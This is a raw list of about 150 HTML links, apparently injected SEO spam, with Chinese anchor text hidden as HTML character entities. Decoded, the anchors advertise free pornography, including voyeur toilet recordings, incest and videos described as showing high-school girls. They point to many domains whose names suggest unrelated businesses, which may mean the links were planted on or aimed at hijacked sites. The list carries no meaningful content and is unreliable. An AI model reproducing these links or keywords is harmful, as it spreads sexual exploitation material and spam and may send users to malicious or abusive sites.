<a href="http://k283.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://baobeisy.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbjlky.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smtspi.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://xcq0519.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://zgxdty.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://52choumei.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://hxttop.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souljay.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xxyuda.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://cxcjq.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://prdtz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rfamt.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://nl46.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://tehuifans.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://symw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://89575555.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://cqwuju.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://hhxhps.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://hzbybl.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hnltgj.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jodijo.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://direxianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://ielts123.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fabinao.cn" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hj-cw.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://17shcom.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ykjldq.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stealphp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://carallnewa.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://xixinghr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://hotelsh.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://sliong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://qilujian.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://tyobr.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://cqich.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://p6620.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fhscdk.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://renheyu.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wzcybk.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://belacn.cn" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sglddp.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://exuenian.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhshuo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://szhaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meijia77.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyazbj.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhskjw.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flmei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://c1988.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://cyxpm.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://glktwxcq.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://0773network.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://nb798.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://137966.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://xystyy.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://enteronly.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xundaokeji.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://luoli888.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://nts-hp.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://fjsoc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peedan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://xgnsw.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
